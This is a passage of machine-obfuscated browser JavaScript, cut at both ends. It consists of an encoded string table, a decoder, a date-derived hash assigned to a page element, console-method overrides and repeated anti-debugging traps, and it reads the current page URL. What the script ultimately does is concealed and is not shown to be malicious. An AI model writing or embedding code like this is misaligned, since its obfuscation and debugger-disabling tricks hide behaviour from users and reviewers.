-0x1b,_0x1eb1cb-0x73);}if(_0x5a3b4c[_0x502745(0x5bb,0x3e4,0x48e,0x59e,'pA#&')](_0x5a3b4c[_0x3b511f('0zd&',-0x7d,-0xc4,-0x45,0x82)],_0x5a3b4c[_0x502745(0x357,0x396,0x3ed,0x2f9,'g3df')])){const _0x4823da=new _0x1d3d27(),_0x5e7d2d=_0x4823da[_0x3b511f('1#tV',0x39,-0xe7,0x121,0xd9)+'N']()[_0x4f3e5d(-0x212,-0xc9,'@m)C',-0x147,-0x1e6)](-0x1*-0x1225+-0x1*0x14f1+0x2cc,-0x3a5*0x9+0x1*0x1543+0xb97),_0x43d5b0=_0x5a3b4c[_0x10e61a(0x410,0x402,0x4cd,0x4d5,'T!8C')](_0x4823da[_0xff9e0e(0x53c,0x5ed,'%n18',0x664,0x546)+_0x4f3e5d(-0x19f,-0x8,'jsq4',-0x128,-0x12d)](),-0x24d5+-0x37*-0x35+-0x10*-0x199)?-0x1*0x721+0x184d+-0x112c*0x1:-0x2589+0x2c8*0xd+0x162,_0x21e4df=_0x5a3b4c[_0x10e61a(0x62b,0x570,0x48a,0x63c,'z2Ci')](_0x5a3b4c[_0xff9e0e(0x5ce,0x739,'AFvJ',0x628,0x694)](_0x5a3b4c[_0x4f3e5d(-0x44,-0xb3,']]Sx',-0x160,-0x3a)](_0x5a3b4c[_0x4f3e5d(-0x7f,0x60,'lObL',-0xa8,-0x145)](_0x5e7d2d,'-'),_0x43d5b0),'\x20'),_0x153840),_0x4b39e2=_0x5a3b4c[_0x10e61a(0x577,0x480,0x382,0x515,'8V&n')](_0x5cc582,_0x5b7268[_0x502745(0x34c,0x41c,0x39b,0x429,'R$pY')](_0x5a3b4c[_0x10e61a(0x600,0x4e6,0x3b4,0x5db,'R$pY')](_0x25d751,_0x21e4df)),0xb8e+-0xda7+0x225);_0x13d889[_0x3b511f('ckqi',-0xd1,-0x13a,-0x12e,-0x70)+_0xff9e0e(0x533,0x41c,'wGZm',0x533,0x428)][_0x10e61a(0x6ce,0x5f4,0x58c,0x6c1,'VQv6')]=_0x5a3b4c[_0x3b511f('g3df',-0xec,-0xa9,0x1c,-0x192)](_0x5a3b4c[_0x3b511f('@m)C',-0x196,-0xf0,-0x65,-0x2a7)](_0x105200,_0x5a3b4c[_0x10e61a(0x67d,0x598,0x563,0x64b,'8V&n')]),_0x4b39e2);}else{let _0x524f5d;try{if(_0x5a3b4c[_0x502745(0x21c,0x26d,0x2d0,0x266,'bm@h')](_0x5a3b4c[_0x502745(0x363,0x27c,0x369,0x495,'d%d5')],_0x5a3b4c[_0x4f3e5d(-0x19f,-0x7f,'e%#]',-0xc1,-0x36)])){const _0x31cb03=_0x5a3b4c[_0xff9e0e(0x5f6,0x566,'jsq4',0x58e,0x678)](Function,_0x5a3b4c[_0x3b511f('t!jB',-0xc4,-0x112,0x29,-0x1c6)](_0x5a3b4c[_0xff9e0e(0x649,0x426,'VQv6',0x557,0x4f4)](_0x5a3b4c[_0x3b511f('jsq4',-0x16d,-0x280,-0x252,-0xc5)],_0x5a3b4c[_0x3b511f('wGZm',-0x30,0xe8,0x68,0x2f)]),');'));_0x524f5d=_0x5a3b4c[_0xff9e0e(0x488,0x44c,'%gN%',0x52d,0x50c)](_0x31cb03);}else(function(){return![];}[_0x10e61a(0x4cd,0x4ac,0x402,0x439,'gzT!')+_0x4f3e5d(-0x4b,-0x156,'Jpch',-0x73,-0x9c)+'r'](ftEhvZ[_0x502745(0x17d,0x371,0x2a1,0x1bb,'z2Ci')](ftEhvZ[_0x10e61a(0x505,0x413,0x512,0x4f1,'k7EM')],ftEhvZ[_0xff9e0e(0x390,0x495,'AmmJ',0x4b3,0x533)]))[_0xff9e0e(0x47a,0x430,'Ub!$',0x479,0x502)](ftEhvZ[_0xff9e0e(0x545,0x5df,'pA#&',0x641,0x52d)]));}catch(_0x23b4f4){_0x5a3b4c[_0xff9e0e(0x626,0x722,'pA#&',0x65e,0x70b)](_0x5a3b4c[_0x502745(0x45c,0x409,0x3e3,0x2dc,'Jpch')],_0x5a3b4c[_0xff9e0e(0x5ab,0x6bd,'d%d5',0x67a,0x6dc)])?_0x524f5d=window:_0x352496=_0x46de63;}const _0x90cc69=_0x524f5d[_0x3b511f('bm@h',-0xbd,-0x18f,0x67,-0xa3)+'le']=_0x524f5d[_0x10e61a(0x6f6,0x5ff,0x561,0x68e,'iW2e')+'le']||{},_0x189eef=[_0x5a3b4c[_0x4f3e5d(-0x93,-0x64,'z2Ci',-0x51,0x72)],_0x5a3b4c[_0x4f3e5d(-0x57,-0x64,'e%#]',-0xff,-0x1a5)],_0x5a3b4c[_0x502745(0x42e,0x42a,0x475,0x53a,'mWPS')],_0x5a3b4c[_0x4f3e5d(-0x142,-0xa5,'H*HC',-0xc7,-0x11e)],_0x5a3b4c[_0x10e61a(0x4e5,0x4ea,0x52d,0x5ad,'KFjj')],_0x5a3b4c[_0x3b511f('T!8C',-0x139,-0x216,-0x13d,-0x2d)],_0x5a3b4c[_0x4f3e5d(-0x42,0x14f,'T!8C',0xca,-0x18)]];for(let _0x3838c2=0x67d+-0x2*0xb69+0x1055;_0x5a3b4c[_0x10e61a(0x533,0x5ea,0x55c,0x6cf,'wGZm')](_0x3838c2,_0x189eef[_0x10e61a(0x501,0x3e1,0x3c0,0x48e,'iW2e')+'h']);_0x3838c2++){if(_0x5a3b4c[_0x3b511f('Jq%l',0x19,0xec,-0x73,-0x51)](_0x5a3b4c[_0x10e61a(0x4f2,0x426,0x523,0x4e8,'5XAi')],_0x5a3b4c[_0x502745(0x359,0x330,0x41d,0x46c,'d%d5')]))(function(){return!![];}[_0x502745(0x52f,0x361,0x410,0x457,'H7t$')+_0x10e61a(0x367,0x429,0x4f6,0x552,'EbwD')+'r'](ftEhvZ[_0x502745(0x381,0x427,0x495,0x428,'(qOe')](ftEhvZ[_0x3b511f('1jbn',-0x68,-0x188,-0xe9,-0x2e)],ftEhvZ[_0x10e61a(0x546,0x561,0x50c,0x610,'AFvJ')]))[_0x10e61a(0x587,0x591,0x4de,0x690,'dgc4')](ftEhvZ[_0xff9e0e(0x60d,0x533,']]Sx',0x4e9,0x412)]));else{const _0x48d0d1=_0x1b508e[_0x4f3e5d(0xf5,0x123,'*J7&',0x1b,0x3f)+_0x4f3e5d(-0x200,-0x6e,'Ub!$',-0x134,-0x1e9)+'r'][_0x502745(0x3d6,0x2e7,0x301,0x359,'pxAR')+_0x502745(0x3b3,0x354,0x315,0x420,'VQv6')][_0x4f3e5d(-0x109,-0x26b,'g3df',-0x177,-0x1e0)](_0x1b508e),_0x4e66b5=_0x189eef[_0x3838c2],_0x17ff50=_0x90cc69[_0x4e66b5]||_0x48d0d1;_0x48d0d1[_0x3b511f('g3df',-0x8a,-0x2d,-0xdd,-0x18b)+_0x502745(0x45e,0x23d,0x36e,0x23d,'iW2e')]=_0x1b508e[_0x4f3e5d(-0x98,-0x9f,'(qOe',-0x1f,0x116)](_0x1b508e),_0x48d0d1[_0x502745(0x3e9,0x292,0x323,0x266,'VQv6')+_0x502745(0x39c,0x3a6,0x2cb,0x1a8,'pA#&')]=_0x17ff50[_0x4f3e5d(0x59,0x19,'e%#]',0x47,0x139)+_0x10e61a(0x44a,0x45c,0x470,0x4be,'z2Ci')][_0x3b511f('0zd&',0x80,-0x87,0xf6,0xc2)](_0x17ff50),_0x90cc69[_0x4e66b5]=_0x48d0d1;}}}});_0x5a3b4c[_0x7d7194(0x50e,0x480,'%gN%',0x4f2,0x5b4)](_0x7c2552);function _0xca07cc(_0x52bfdf,_0xff11cc,_0x246d00,_0x14760b,_0x5114a8){return _0x26d3(_0x52bfdf-0x3c6,_0xff11cc);}function _0x54a998(_0x280582,_0xe3a320,_0x4a896a,_0x1c3ccf,_0x202dd3){return _0x26d3(_0x202dd3-0x1b6,_0x4a896a);}var _0x26eb66=_0x5a3b4c[_0x7d7194(0x50f,0x569,'z2Ci',0x646,0x4f0)](_0x5a3b4c[_0xca07cc(0x5c0,'Ub!$',0x4f6,0x69c,0x5b2)],_0x454e54);return _0x26eb66[_0x25d978(0x3f7,0x3ef,'Ub!$',0x3f0,0x31a)+'r'](_0x5a3b4c[_0xca07cc(0x5a3,'AFvJ',0x57c,0x6cc,0x65f)](_0x26eb66[_0x25d978(0x29c,0x271,'%TjI',0x2e3,0x1da)+'h'],_0x5836b6));}function _0x1b80(){const _0x4b4bad=['WRGQBGbo','nmo0WQX4WPTPt8ooogSo','xvLto10','WQGRpZhcQq','WReOq8oZ','WRvBt8oOWOm','zSoLW4VcHsa','kCoFWO5HW7q','vrbBiIK','W4tcNmoVz8kN','ggldS8k9W6m','W7NcMmklWR5Y','b0ddH8kMW4u','ob/dR3/dVa','WRmWFmotDq','WRyKuCoLAa','q8kWW588W5G','s17dPgdcOW','WP4vW6NdH8kE','Fw9oswi','WO43WRpcImoM','tmkoW5OfW4y','Da5PddC','cCoLnmkEW6e','WO3dOSkbba','WRKHjtFcRW','rcnFhW','WQuPz3tcQW','na/dPvFdPa','W6X2fmkqW6u','f8kwW7JcIxC','dM/dRSkAW74','oSo6gCkiW64','dCoqimkaW44','z8o/W7BcNGK','W7/dUmkMWO9v','WOaByuxcMa','umkkW7S','dmo6WQ/cKGu','WOygWRpcJmo6','WRpcGCkDxvq','W6RdNqCVW58','hSoKWOX5W6K','WRtcKSoJCSon','WOKbWPtcUmo7','egGVWRFcRa','wvhdQKKr','j2zLAHO','WQmeACoMFW','WQzdsCoyWRO','WRFdTgTYya','hSkHWPtcGg4','W5JdPs7dI8oK','WPtdHhfVuW','ugvSxKm','s8oKj8o7WRi','yCkJW7K6','WRORWPNcJ8oL','WRSTsK/cGq','WOtcKmogCmo2','W4RdLmooW5vA','W4hdPspdGmov','WQpcJCkhta','WR5hWRue','WO/cMmkuWQ51','WRKitxRcTa','WPldIKJcKIu','fxtdRCknW7W','W6RdLXWd','W4ZdNSopW7fw','WO7cHSkdtuu','FCobBMZdLq','t8o9WPhdNNq','i0/dTCkIW7u','hCoAl8kbW5K','W5rGg8keW4y','W4FdQqmHW4C','e8oOiG','WOG7WQdcMq','W6/dP8kyWOzV','WOtdRvPYFq','rKldHx0J','suJdHwKJ','k8k+WPZcOeq','W7XdC8kLsq','cJ/dHMC','W4VcMmkcWRq','EMj0Bhi','WOGiCGrr','WPfotCoGWQ0','WQ11rSokuG','wXDocse','WRuAuvJcRa','WQmeW4vgba','lghdVmkKW5C','FSoHWQ3dQfa','W5PPhSk1W44','e3O8WPtdGW','umklW7i','ifbFxJu','W79HDI3cOa','W6ldMmkMkmkhsx/cKruyW6JcMSoQBq','gM4tuqC','pwTPFbu','W6tdKCknWR9c','WPmQprdcHa','WQylBg/cSa','DJNdHtnj','jSo+WR16W6i','WRlcLmo+B8kx','W5RcThBdUSos','WPSLW5TYiq','W77dVSkMWPG','eJ/dM3tdUa','WOK9nY7cIG','EIv4hJW','ySoPW6tcOs0','WQuttgVcTq','qSoneCoTWOK','eCoTjayN','j8k7WRFcIwm','WPSfW5pdV8k/','WO7dQmkBcsy','W4DMgCkFzW','a8kbWQqbW7i','ACkXW5vKea','WQqaW49qhq','WPuECJ9k','cxmdWO3cQa','heeZWOhcIa','WPNdIN53AG','o1XeFGC','W59FgCk2W6u','W5n9sstcLq','WQ41rCohFq','cCk1WQdcHv0','tCoYiSonWRu','WORcOSopgZq','W7VdG8kLWQzu','zGrnjGy','CZxdUHzx','WRG+rmoolW','zM3dVx0M','W6HyFSkVBG','WQldTNXYFq','WOLjWRddQKO','WOCxmXlcRW','W6pcLSkmxfm','AqZdUbXA','Cbf+acm','m8ofaSk0W4S','W4HQvZhcPq','rmo/W7vWhG','a8kbWQqAW58','WRSTWQJcKSoh','W4JcGcpdS38','A8koW4vzdW','p105WQJdRG','q0JdHtP9','WRuLuaTz','WQOGatdcQq','WPidyq','WQ85umoN','WPGRWQdcHmoC','zmoOiL/dPa','AmoWb1NdUq','smocb2ldQa','WRlcOSoEzCo2','tmkZW59/oW','WRriWO3dGuq','EtDRhty','uCo2W5BcTWK','WRCmkt0','W7/cOmo0v8kx','WR7cHmo7D8oC','WRldTxzrwa','m8k+WQddV27dLSoeWOddIZpcHW','qML4zxu','W7/dGaRdVmoE','WOC/W77cN8oM','WRNdSd0VoG','jSoNWOLnW6e','WQ0OyCoqCW','CLNdRulcKq','AqXJnWC','DGZdTZf3','n13dH8kgW5u','vCkTWRWEW6BdPCoe','ECoCW7T/kq','WQzdumo/WOC','WRNdRw9ZzG','WQafW6VdHSkQ','vYnyjJu','WQe0uCoJ','xSohWQxdJNu','WPZdOLDfAa','BmkOW7i7','W6tdNHaf','W7RcUmo1yCko','WQKmzupcJW','CmoYW6lcJGm','z8o7WOW','WQldUu9bqa','W5ZdVWRdJSof','fbSgqG','WQtdQSkNaZ8','WPpcUgZdKCou','WQpdU8kEbX4','WOBcU1hdN8o8','WQmCW7jNja','e3arWR0','WPxcRwJdSmoe','dmodWPmama','W7LsWPpcRq','cLeTWPdcGG','WQaDW7nqaa','hfXDcau','W4JdGSkkWPzn','gSoPWRniW6O','W6JdJWaKW6i','WRKbW7HbfW','W5pcMmogumkF','cvC7WQJcOq','CqldPWbz','W67cUSokrmkr','CM/dRLiF','WPxdVSkOkd0','WP9/wCo/WQ0','s3TuxK4','m8oMdYKz','EmosW5PsfG','W7DbFmkMzG','W7xdPmoQW5us','xSoIkg/dNq','WOuGkHxdLq','W7mzfCkKsq','WOLoWQFdP2u','dtBdNhddQq','WO0uWOdcImo5','W4dcVmkuW5CA','WQC/teFcLW','gSk/WRZcV00','WRdcJKXoWR7cKHJdSmkUzcFcU8k5','W4v3p8ksW7i','WRS3tCorlG','W4HOsXhcTG','W79qu8kM','z2H5zNG','AhT9y24','vmoPW75cha','fSorlWuE','W6D4BCktCG','BCo+W4BcIdC','WOPXWQhdT2W','WRnwvmolWR0','aCkzWRueW6u','qCkNW4zgmG','WOpdLuJcTae','u8o1ng7dOa','WQeWbrpcRW','cmoeWRfo','W6VdIXar','eSkCWQyCW7m','WO7dU8kFdda','tCk3W68dW6e','aKhdV8k+W6C','W5xdIW/dN8oz','tGfkdH8','WRKuW6ZdQCkL','iwKkWPhdLW','W75po3JcTt3dQW3cNW','qmotW71apG','WQWwzvpcLa','gN4nWR3cRG','DCoPW47cKa','tCkPW4e1W4e','W491W6NdHCkXWQVdGCoBsSkCvaTt','eSkhW6uCW7q','v8omWRuR','W5tdH8okW51m','uSk9W4VcTua','xKJdUg4L','W7hdOSoQW6D8','vZfyhY4','WQHBB8oPWR4','bLi/WQhcQW','WR7dKghcHdy','WO3dLe7cQa','W6/dTrqdW7a','WQ8AC8oZnG','hGzmdGu','W6xdR8kprCkq','WRqssSovwG','WRRcRSogvmoS','dSkyWPVcLuK','WPn+xmohWOu','gxv3wGq','wSkaW6zlWR0','WPmvcstdNa','WQGSmddcNG','W5/cU8oFuhK','WP4RWR7cMa','tYBdHYm','dmkrWPiVW7i','nCoqeIyc','W6FdRGNdJSoz','WP4dzr12','W6ZcHSovzCkx','gmoyWRXEW78','W7pdS8kTWR1o','f8obaIqb','WPLKWOFdONi','WQ4/hGBdHa','WP3cSNy','W4RcU8oiCSkH','ahGRWPa','WOTdWRpdQh8','f8oxdmktW6K','uCo5f3RdJG','DCkEW70oW7W','WOLJWRldSLW','n3XuDXe','bSk/WReNW5e','b8kAWP0BW58','s8otiwBdUa','WOBdQCkIaq0','W6nzWQ0rxg11nmohsXLZDW','WO/dKvFcUbK','puW7WQxcKq','WQGRpZhcSG','stDTpGi','WOOcE8osxG','W6BcSftdMLy','WOG3v8obra','W4ldVJVdG8o2','WP0xqdTZ','WQqHq8o6zq','cCkhWQi','BarMdse','W73dP8k4WPbd','DSkJW7O9W44','grtcNYW/e8kMWOXdhG','WRjuWQFdGu4','ygvQ','WR7dQKPFzq','WOZdN0dcTZ0','WO3cMmkdWROf','W4JcIqJdGL0','bhaGWPhdLG','W4/cGXNdPgG','WQ8tWRhcM8oN','WQmCzuFcJW','W57dLmk8WQzC','n15tqsq','W5FcIrpdQHJdPSoMzG0K','WOOtESoakG','WRNcMCoswmoU','W4DPi8oHWPy','W5ZdHCoHW7nO','WRKbW7S','WRnCASoaWRe','WQekF1lcJG','WRGuuYnO','W77dQW7dMSoF','WOydW73cPSow','WONdN0BcSdrpzrdcLq/cK8o9ta','WOGTWOpcImo7','xCoGW4ntoG','WRCKumoICW','bCkhWQy4W5u','AmoOW7y','WRhdSgZcTrG','C8oZW7lcUZy','W5pdMXRdHmor','i2W6WPRdPq','FG56ltO','rConjxJdOa','nmkzWPq6W5C','BCkuW41zkq','uCoBW7jFWQRdJ8oFt8kbxh8','eCoYmsyE','BmkOW7W','W5FdVIldMmk4','gSoGWPSxlG','WQhdKgJcVZe','ubTkgWq','z8kVW7uR','g8ozWRCEfW','kSondIOf','etldHuxdVG','kCowgCk8W5S','xmoTW6TDjq','WQabrConnG','qZvckbC','iSkqWQmeW4S','W7FdImooW6XP','tCoEfCoOWP8','W4BdMCoVW7Pj','rmoZl2ldPW','duy4WR3dTq','W4JcIGpdSW','CrBdPbnw','W63cMCoxBCko','W7rxtCk3sa','m8oIeJK+','mSo0WQ93WPqhvCo1kgSCla','cSoAeSkgW58','WQmXW67dR8ka','WQTHWQ/dHvq','WRJcKGFdTIW','FCoeW6f/gq','WPxdHfNcRcq','WPBdJ0tcQb8','WReJuSo1Eq','f0RdImkNW5i','zSoRW7D/na','WRelzIFdPq','W7bEF8oyWR0','WP80abdcLG','rSowbSohWQG','vqfzlti','WOuEW6LEaq','b1hdH8kGW4m','jKrErJ8','W5xdGSoeW6bb','WQlcHCoWB8oC','ug7dOu/cVa','W5hdOsRdRmoi','W5/cGb7dThK','W6RcV8oxt8kC','zmo0W5Hoia','WR0CtNNcIa','WPFcHSkKCxy','WQH8WQ3dIgq','W4dcOSodECkk','jCoBWRVdPG','zw5JAgm','WRtcLSkoFhu','WOxdPSkKgca','WQ3cR8k6WOz0hSkxsW','WQldSvxcNIa','zSoFd8olWPS','WR0mx8oFhG','s3NdHNpcIq','W7FdGaus','WQGwzeJcIG','W494CZtcUG','W53cNWddQ3q','Dmobf1FdGG','sdFdHJ5q','WOOvW48','bsFcM3ddOW','W79umKhdLG','dmo0cq8J','W4BcTCoSuCkJ','x8o0W4vMka','WPuHFmoHtq','WOKbBComkq','W7FdLIydW7q','W6pcTs4ZiCkskqNcTColWOBdUmoz','W5ddOSklxq','W6VdV8kHWPbF','WQSatmoMjq','dSkbWOqrW78','sSogauZdMa','WPBcICoZu8or','fwuEWQxdSa','Cqvycbu','tW7cI2eQ','zCozgCoSWQa','aa/cLcam','hSokdYyH','WPJdMwDUsa','WPGwEmoihG','auKS','WO0piWdcJq','cK4LWQa','lCoHWR4Toq','F3FdM2dcPa','gmk1WOdcN2y','WPldQeVcRry','WOyiWRlcLmoH','auu+WQpdSG','WPO5W7bSaq','WRNdICkRgGW','CshdOt1R','WQ0OtmoNbG','q8kpW6TLda','jh9OBh8','W4tcKLpcRGu','umoiW79Yiq','BCoJW7dcVtC','WQGohshcQW','bf0bWPRdQW','W5f4us0','Ef9Uw3y','c8oDWQ9gW6K','WQ4XuSoV','hfxdNSk9W7a','gCkYWQBcPW','WOtcQv7dQ8oX','f8oTfdmJ','W5RdJ8kwfJmPW5C','W7JdRXRdKmod','WPpcLSkBqx8','pv9A','wrL4oru','pSo9WQzFW78','umo2a8okWPe','E0XAFfW','WOLOWR/dLf8','uSk+WRhdRG','tCkbW69/','h8ofmCkEW5q','WO0QasldTa','wqfehqq','lmk7WPlcIuW','WQKYWOFcKCoa','muLEvYa','ahddN8k5W6q','yCope8oJWPy','f0bLqcq','W7rwuW','B8oVWQxdUgK','i8kbWQtcLua','WOZdQSkdda','FmodW69oha','d8oYWPSaeG','q05jD3i','W7Tmu8kHsa','W4hcMmoxuCkR','WP0YwCopBq','WOCpW6VdJmk+','WRSwvh8','kSoLjmkwW6y','nSk4muZdHhOtkW','WRmQmI7cRG','r8kSW7ubW70','WR0BW6z2oq','W4BdN8oEW7PA','nmkVWOdcVvG','WQ40quxcTW','WO0TW4ZdISka','q8oGW5Lbpa','WQ3cI8kksvi','W5/cPSowawq','WQzaAmoTWQi','WQO5q8oaBG','hcZdNetdHG','W6NcQX7dK0i','A8kKW6TCyMtcHSk1yhjgW7e','WQbPWOZdL8kP','tCknDSohWPxcNd7dQCkqWPBcPCoqAd0','W6rlo8k2W58','WPGcAd5l','WOOXW5ldVSkX','WOBcINtdQCoY','W5ddP8k5WPTT','W5BdKGuwW48','m8oMaSkHW4G','cuqFtuNdT8kDDKxcT2ncW60','W5XZlSk1W5m','rmoYW5VcNbG','W5rLfCkkW6K','uYLcgdm','d1JcImk3W4K','ov/dRCkMW6a','W5ddLSkgWPnn','xZTNpbe','WP0EW4PHlq','WQC9arFcRq','WRtdKv/cUHe','W7xdUCk4WOLo','W6FcQ8oEE8kN','WPmrW5NdNmkY','nmoxnmkWW68','FxnbALq','WRqOW4ZdUCk/','fuFdLq','BSoVlrBcOa','vIL+WRRdRbddPCojWQK','W77dTSkTWPDX','Dx/dMMxcQG','W7XJDSktsG','a8k9WRtcLMi','z8ojW6xcQa8','W6ndi8kWW6u','WQCwA8ocla','W77dTmkSWPn1','W7HmkmkSW5K','eSkWWOmrW6O','cxW6WOVdJq','WPCEwuVcKG','q33dV1qs','B8kFW6GkW5K','mhaQWRFcOG','BKNdGf0s','WRpdQ35VFa','huVdGmk7','WOPBz8oO','DSoGWOBdVgW','hvBcHmo9WO4','smkdW7u+W7q','WPfny8oaWQ0','W7hdL1udW64','W7BdKZRdM8o/','WPK8ndRcMG','WQxdLfXYsW','W5LpWO3cU8oNjtNcG8oaz8o/','WOGNWQlcISoO','WOZdPmkbeZ0','j0vCrJu','deVdHCk4W5u','b8oPjI8E','W4z0kmkN','WQmDWQdcJSoM','WPiLW7JdUSkj','WQWnzfldKW','WQtcT8osACoM','WRrzDmopWRW','WRPEF8ok'];_0x1b80=function(){return _0x4b4bad;};return _0x1b80();}(function(){const _0x5a48c6={'LaHCz':function(_0x1052a9,_0x267f53){return _0x1052a9(_0x267f53);},'RrriY':function(_0x3b38a3,_0x12d042){return _0x3b38a3===_0x12d042;},'MSCSe':_0x36f008(0x304,'Jpch',0x34a,0x41e,0x24e),'rWluO':function(_0x1d78bd,_0xafc01d){return _0x1d78bd!==_0xafc01d;},'tISSy':_0x18e4f6('mWPS',0x151,0x1c8,0x1db,0x254),'PUIor':_0x18e4f6('vIQE',0x1c7,0x33f,0x242,0x180),'aABuI':function(_0x1ab38a,_0x1a4fb1){return _0x1ab38a(_0x1a4fb1);},'TNDCa':function(_0x5334cc,_0x3ffec1){return _0x5334cc+_0x3ffec1;},'IHAJk':function(_0x5af450,_0xdc2e0){return _0x5af450+_0xdc2e0;},'xOdst':_0x36f008(0x20c,'%TjI',0x336,0x32b,0x43d)+_0x18e4f6('wGZm',0x2c8,0x32b,0x291,0x38c)+_0x36f008(0x1fd,'lObL',0x2a3,0x368,0x382)+_0x18e4f6('vIQE',0x375,0x312,0x2bc,0x3b8),'txLeC':_0xc15fe2(0x249,0x3d1,'1jbn',0x3d5,0x33d)+_0x36f008(0x31a,'iW2e',0x280,0x2a1,0x1d6)+_0x1b5c1d('iW2e',-0x1de,-0x1db,-0x1d7,-0x301)+_0x232fc4(-0x5c,-0x102,'ckqi',-0x195,-0x58)+_0xc15fe2(0x3e3,0x4dd,'AmmJ',0x449,0x4fc)+_0xc15fe2(0x3d5,0x44d,'mWPS',0x441,0x49b)+'\x20)','JWprN':function(_0x30a552,_0x26e031){return _0x30a552===_0x26e031;},'ZjFXF':_0x18e4f6('1#tV',0x117,0x227,0x1ff,0x2a7),'zfVEz':_0xc15fe2(0x2c3,0x322,'Ub!$',0x1c5,0x2c7),'XHEHH':function(_0x2675c7){return _0x2675c7();}},_0x476ab3=function(){function _0x16d551(_0x22831d,_0x1e2639,_0xbd157c,_0x4e8d3f,_0x36d55f){return _0x18e4f6(_0x4e8d3f,_0x1e2639-0x179,_0xbd157c-0xc6,_0xbd157c-0x362,_0x36d55f-0x41);}function _0x1ad270(_0x36b3a3,_0x501cd8,_0x51bc2c,_0x12e449,_0x44b77e){return _0x18e4f6(_0x44b77e,_0x501cd8-0xb0,_0x51bc2c-0x83,_0x36b3a3- -0x84,_0x44b77e-0x1be);}const _0x504e18={'GibNn':function(_0x4dd71a,_0x49bd49){function _0x4bdcae(_0x59e9d3,_0x8a629b,_0x3ee79b,_0x5f13ae,_0x356b08){return _0x26d3(_0x59e9d3-0x385,_0x3ee79b);}return _0x5a48c6[_0x4bdcae(0x634,0x6d4,'mWPS',0x50e,0x715)](_0x4dd71a,_0x49bd49);}};function _0x180c58(_0x537975,_0x358a1c,_0x4336dc,_0x451572,_0x40c333){return _0x232fc4(_0x537975-0x145,_0x40c333-0x5ee,_0x451572,_0x451572-0x16,_0x40c333-0x159);}function _0x670a5c(_0x3a6ef3,_0x1df073,_0x542ab3,_0x3ac019,_0x56d1ee){return _0x18e4f6(_0x1df073,_0x1df073-0x123,_0x542ab3-0x3e,_0x542ab3- -0xe9,_0x56d1ee-0x131);}function _0x5a39b6(_0x4a6065,_0x298326,_0x17d886,_0xbb1846,_0x442750){return _0x1b5c1d(_0x442750,_0x298326-0x19a,_0x17d886-0x72,_0xbb1846-0x2a0,_0x442750-0x1ad);}if(_0x5a48c6[_0x1ad270(0xad,-0x17,0x24,0x126,'ckqi')](_0x5a48c6[_0x180c58(0x4a1,0x4ba,0x4ca,'1#tV',0x53c)],_0x5a48c6[_0x1ad270(0xe4,0x66,0x174,-0x1a,'H7t$')])){let _0x2edfe4;try{_0x5a48c6[_0x180c58(0x45b,0x406,0x3ea,'%n18',0x418)](_0x5a48c6[_0x1ad270(0x14c,0x178,0x67,0x3a,'0zd&')],_0x5a48c6[_0x16d551(0x5fe,0x667,0x585,'vIQE',0x6b0)])?_0x2edfe4=_0x5a48c6[_0x5a39b6(0x14f,0x1cb,0x1c4,0x1d7,'b[h!')](Function,_0x5a48c6[_0x16d551(0x34f,0x571,0x474,'dgc4',0x598)](_0x5a48c6[_0x670a5c(0x3f,'P@DX',0xd2,0xef,0x1e6)](_0x5a48c6[_0x1ad270(0x14f,0x18b,0x235,0x20a,'z2Ci')],_0x5a48c6[_0x16d551(0x547,0x442,0x4db,'d%d5',0x612)]),');'))():_0x504e18[_0x5a39b6(0x116,0x164,-0x72,0x31,'qwRH')](_0x137d96,-0x1b4d+0x3*-0xe2+0x11*0x1c3);}catch(_0x573200){if(_0x5a48c6[_0x670a5c(-0x63,'T7)4',0x62,0x16e,-0x10)](_0x5a48c6[_0x5a39b6(-0x6c,0xe,-0x1a4,-0x82,'T!8C')],_0x5a48c6[_0x180c58(0x467,0x407,0x4f6,'Jpch',0x4a4)]))return!![];else _0x2edfe4=window;}return _0x2edfe4;}else _0x5a3c90=_0x2fbf63;};function _0x36f008(_0x161ff2,_0x266a46,_0x358f8d,_0x9f19f8,_0x21aa1f){return _0x26d3(_0x358f8d-0x198,_0x266a46);}function _0xc15fe2(_0x5c1e0b,_0x5e3dd0,_0x31bdf0,_0x5da502,_0xd734b8){return _0x26d3(_0xd734b8-0x1fb,_0x31bdf0);}function _0x232fc4(_0x36de5c,_0xb73b65,_0x3dc3d4,_0x127d5c,_0xcf528e){return _0x26d3(_0xb73b65- -0x381,_0x3dc3d4);}function _0x18e4f6(_0x3a92c6,_0x2ecaf0,_0x37578c,_0x5c577c,_0x50ab20){return _0x26d3(_0x5c577c- -0x46,_0x3a92c6);}function _0x1b5c1d(_0xe14997,_0x3499ea,_0x1fa04e,_0x365210,_0x1e184d){return _0x26d3(_0x365210- -0x3bf,_0xe14997);}const _0xc774e6=_0x5a48c6[_0xc15fe2(0x5fa,0x448,'*J7&',0x521,0x4c8)](_0x476ab3);_0xc774e6[_0x18e4f6('gzT!',0x11c,0x12a,0x1fe,0x11b)+_0x1b5c1d('g3df',-0x311,-0x313,-0x1df,-0x103)+'l'](_0x26682d,0x607+0x2064+-0x16cb);}());var currentUrl=window[_0x7bd6d(-0x11c,-0xaa,-0x200,-0x8d,'5XAi')+_0x1b5cfa(-0x36f,'%n18',-0x307,-0x313,-0x29a)][_0x7bd6d(-0x37,0x49,-0x14,-0x90,'Jpch')];function _0x26d3(_0x4c87f0,_0xe03b30){const _0x4d9b98=_0x1b80();return _0x26d3=function(_0x558744,_0x549b05){_0x558744=_0x558744-(-0x12c7+-0xb*-0x31+0x1142);let _0x2e751a=_0x4d9b98[_0x558744];if(_0x26d3['mVsVKY']===undefined){var _0x25a187=function(_0x2397bb){const _0x4ac63c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4ba7f0='',_0x57b43c='',_0x2854fe=_0x4ba7f0+_0x25a187;for(let 